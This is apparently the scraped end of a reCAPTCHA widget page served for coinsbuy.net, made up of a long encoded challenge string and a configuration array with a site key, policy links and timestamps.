q3jDlVIdwpNQwrzDiTLCjcO+wrM/UWlGFMKUw4LDucOtwrPDksKFwqzCsHEEaMOKw6pkw5PDg8KfA2lywprDp04bZcKWw7nCosOIO8OdwpM7MsKXJsKocnV/w4QZHsOQw7fDqljCqMKTHzwdYGEQw7nDh01RwrTDs0Nec8KJw7BlasOIwp/DkF3DvsO3wpDDnlRPOS7Dq8KcNXrDimlRHjnDhcKnworDgcOzwqXCqT3CgcK4Ox7CvMKiwo8Vw6/[base64]/CvwXDsyTDlcOMT8KpYMO3X8K3woEBO8K0wqrCqcOXcxHCvhY6woHCtlkLwpx6w7DCvsK7w7QucsOKwo/DphHDu0rDgsKkFGlFYsOfw4bDvcK2LUt4wpHChcK1wpQ7OcK6w6bDrWVvw7PDng8rwrbDjWs3wrJIQMKdwrw9w59kVsOlfj/CjgN4U8KGwqnCnsOIw7PCtMOrw5JgVznCgcOQwrbClSZKYMOBw6tgUsKbwoZKT8O5w5/Dmw55w5BuwojCtCpLbMOEwpHDnsOjC8K5wozDi8KCXsOuwpbClQ19RUcuewTCh8Kow4hLKcOGJD1Pw4zDmjnDjQDCowI3U8OEwoobRsOtw5IWwrbDlcOtaU/DoMK5clPCuG7CiMOGCcOcw7/DlVsQwqvCuMOOw4/CmMKUwofCmVMTJcOwPnRKw7LCkMKXwqXDqsKMwqbDqcKSwocPw5xFG8K6w4bDvxYtUi8Ww59kLMK9wrTCn8OYw6xbwobDqMOFY8KSw5XCpsOwFSXDpsKawrllw7A5w4ZDY2MXwrVIJk0wYsKVdGjCqnQgHjohw4vDg8OdXcK1XsKSw40Mw416w47CmsK7wq/CmcKhMijDkAvDtCduahDCn8Ojw6hkTjdlwo7CtHN4w7TClcK3F8KFwqMdw50rwrQPwpIKwoDDuhXCrA3DiBDDulnCshtsNMOMB8KULmjDnz7DigYofMKNw7TCjcO4w6U0V8O/QcOtwrXCuMKSDmbDrcOLwpBowohKw7DClcOscW7DmcKgTcOYwpHChcK1woY8wrwgKSXDmMKGUVHCmRvCjXIoRGpZUcOrw4/Ci2FIKFXDj8KjFMOuI8OTNCUtV24FFhPCrG7Di8Kow7zCpcKTwpNHw6PDggfCiSXCpwPCg8OVw4fDgsO4wq8Ywq8MHSZ5SlwAw7LDq0HCoxTCrBfCosKrHh9mGHZQwoINwoVzVsOGw7o6f3bCpcOgw4rCoMK+f8OdLcKuw63CjMKcwrnDrT/CtcOzw5/DiMO0J2wuwozChsO1wr3DugB9w6rDu8KxwobCiS8sw4UFPsKLbD/CqMOiw7N/dcKhHUnDgi90PnF8Z8KMw4F/IQPDlUbCoCMqHEpqRx7DgsO3w4bCnXfClTsOSw9YwoQUS1cRwoHDgMKqwr96wqtPw57DvMOnwrM2w4BBwrnCkj/DqRvDm8KBw7TDly/CrjnDlsKEwqRwwrFbwoEEFMKRwrLCszYsa8Oxw5dFTMK8IcOJcsO6agNubMKxDsOoNEp/dypsw7hCwpjDri0YMMO6AkILwqdJOULChiDDpsOuw7knwr/CtMKqwqDDvH/DlkM6wpowZsO9w5pUw77DlMOeD8KUw7rCoCcLw58VKMKiw7U8alBIw7PDqMKtUsOZw4YwTiTCv8OOMsKxw7DCgMO5w647KsOVwrfDusKAZcK8GCjDvsO0wrXCjmPDlUTDrcO8w77Cs8Ozd8KHwpjCrcO2L0vCsnfCoiPCmMOLw5xbwp/DtncAwokPw6lwP8KBw4/[base64]/wrk6DhjCpcOEHDDCh8K6EsOkw4PDmGkoAMKrwpd8w5wnw5Zxwrk9BnfDjB7CmsK9BcOGw6IaK8KswrLCk8KFwqkNwoVRbAArwojDs8KiBzgeYwzCicK6w6Mzw5N2eVUFwrbCqMOiwo7DnWDDvMOnwp8FBsOyY2ZQAyBSw47DjW/CrMK8XsOmwqYaw4Vyw4tXUlnCpGNuZkZxYEnCuwDDp8OcwoIbwoXChMOkHsKQw4AIw5PDjkXDpRjDkWxYHn5AK8OyL2BWwrfCsEJNM8OMw7ZBQF/DlnVkw6Apw4AtBTXDqxkMw5LDm8KZwppVMMKMw54RaTPDlQpOIlgBw73Ch8KQcVAew7rDp8K0wqjChcO5BMKLw7rDhMKUw5llw7DCucOaw54owqbCnsO0w7HDsAVGwqvCkBjDnMKCHETCrUbDp0nCjSFqIMKfGV/DnD5vw6low6xhwqHDqWNXwqhDwrbCgMKjw6hewqXDhcKxEmZ0G8KAT8OpIMKewqPCu1zCgCjCv3BOwq7Ckk3ChVUXRMOWw6fCscKJwrjCvMO0w4XCq8KZacKAwqnCllXDozHDrMO4Y8Kxc8KoDgxNw5bDj2/[base64]/DvcKlwqkfRyk7w5DCrMKSwo9uw4lHMsONVxk/[base64]/Dp8KKE3LCo8KHw6/ChwTDrcK4wo3Dg8Kewq8fwphbE2dkw6nCugt7bsKQw7PCl8K9acOEw4vCisKIwqJQQnxiC8KpGMKfwpw7DMOMJ8KNIsOuw5fDkn7DlnDDusKswrfDhcKIwplmP8OuworDswQxPBfDmD4yw6FqwqkcwovDkWDCrcOHwp7Dt1NGw7nClMOVfXzCk8ONw5YDwq/CmxZzw7NDwpIew65vw5vCncOudsOEw788wolYRsKvRcOgCy3DmHzCncOAasKYLcKowoEPwq5pM8K0wqAXwpN+w5cTLMOCw7HCkMOQcnkkwqI9wozDgcO6PcO5w7PCucOXwp4Cwo/ClsK4w4rDjcOOFBQwwoR2wrc+JU1aw64TDMOrEMOzw55ywo1Mwp7CisKuwoR/IsKuw6XDqsK3JETDsMK7STBIw5VhC2nCqMOdBMOSwr3DvcKUw4TDqS0pw5/CncO9wqkKw77CgDnChcOfwp/CgMKBwoo1Oj/CskBMcMOscMKpacKRBMOvaMONw7J4UyPDnMKkUsOyfCc0FMK3w6lIw6XCqcOpw6Qlw5/[base64]/Cjk3Dv8KrC8K3bhQHe8O1wr3CsQjCrcKmVMKHwojDpVLDulItccKkAHLDlMK2wp8Mw7HDh03ClXlCw5VBLDTDgMKVHMOVw7XDhDZsYyt+G8KHecKxNzDCs8OCFcKMw4tFesKiwpBfbMKIwoEKXErDosO9w6XCrsOhw7srZQVLwrTDt14uTH/CuSQEwp5Gwr3Cs055w7AdNRkHw4ocwpTChsKNw6fDgj1IwpsnCMKrwqUKHMOowpDCosKuI8KMwro1EndJw6/[base64]/[base64]/Dmw/DoFrCoFkSw4ZZUj/[base64]/Gm0nw4rCq8OVw4sheQlPdmrCkSBNw6XCg8Kmd2LDlWB/OzzDg37DuMOdFwhqEnzDtlgvw6tAw5zDnsObwrLDt2DCv8KbD8Oiw5/CkiYiw7XCik/[base64]/XsO1N8KNwpYLw7MTQsK3Z8KUwpsDwrvCvUXDmcK4wqZ7E8K5w6BSPWnDuHYdC8OdT8KHEcOSacKZUUfDl3fDuQXDgE3DrBDDrsK2w5N3wpYLwq3CocOXwrrCjH1nwpcLOMKWw5/DnMOswqnDmAodRMOdUMKSw6VpEAXDnsOuwrA9LcODXMOzPGjDmsKFw6k7Jmx6HG7CrAfDtsKZDh3DuAZxw4LCkmTDghHDlcKuVkzDomvCssOFSRUDwqMkw71DRcOMJnNXw7zCpVfDgcKKK3/[base64]/Dgyk0wpQENMO4w6/[base64]/CsS5IwpjCg8OVw5/DscKOBDbCh8KsHmE2wqF1w7JBwqjDpRrClyLDiWJMYMKrw45RYMKNwq01WFXDgsKIEFR6NsKkw4nDvyXCliUfFl9Vw5bCqsO4TcOFw55GwqpfwoQnw6BkVsKIwr7DrsO6BiPCscOqwpfCvcK6AhnCjsOWwpHCkGnCkX7Ds8OsHwMqRsKLw7t/w5XDrW7DqcOADsKOfB7DvGnCnsKpM8OKC3UTw4A/UMOSwoo/KMKmDgY7w5jClcO1w6EAwq4UWz3DuXEIw7nDi8K5wpbCpcKzwoUZQw3CtMKvdHYLwrzCk8KBOQlLKcOOw4zDnR/[base64]/[base64]/[base64]/Ci8KOchofdsO3woQOL8KNw4XDvS0ra8K/OcOIw7DDlRnDocOywopgHMOnw7/DuQt1wqnCtsO1wps3ACFPb8OfbAXCiVwgwp4Ew4jCuDLCpijDusK6w6Ufwr3CvEDClcKQw4PCvgvDhMKzQ8OZw48tdSnCs8K3b24qwqFFw4rCg8O6w7HDvsKrcsK4wpIEUwrDhMO8d8KdYsOsbsO+wqvCmW/CpMK6w7LDp31kKVEmw45AbyvDncKtKV0vBGNkw5lGw7zCs8OXKRXCvcOKD37DoMOXwpXCnnbCpMKvNsKgfsKww7Zvwrd2w5rDmiPDoUbCq8KywqRAQmMtJsK6woLDngHDpcKdHy/DnUUxwpTCnMOpwopawpnCnsORwr3Drz3Dj2gYQmHCkzU+D8KvcMOjw6AKfcKPTMOhPxkiw6nCiMOFczTCssKcwqcRZ3/DpcO2w7F5wpRyLMOUHMKKMQzCjA9pMsKDw7PDux1gDMK1HcO/w40uY8OqwpgqN29Lwp8tHyLClcOQw5QFSzHDniBsfUnDvhIvUcOXwqPDrlEww5nCiMOSw6oWAsOTw7nDvcOHSMOXw6XDkWbDiBglLcKwwrV/[base64]\x22],null,[\x22conf\x22,null,\x226LedbjgpAAAAAEEkoMTUgNwz2shTnDfJKauPJREz\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://coinsbuy.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G7F5IXvzc2qViSXIGtAeo336yRiS/gfnP0NTVlC9i90\\u003d\x22,1,0,null,1,1768822717031,0,0,[105,206,92,128],null,[94,97,210,215,156],\x22RC-xA7wL2WtdUOxgQ\x22,null,null,null,null,null,\x220dAFcWeA5vrj_QDmfBQEVZQEaWNtH2hMEk31ewyM3oBt9vmiC4fPpy0LKBpUnhHNAXrnL0H1bbyG0Jk5LPwEDa4pXgP5yrmYuofw\x22,1768905517086]");
    </script></body></html>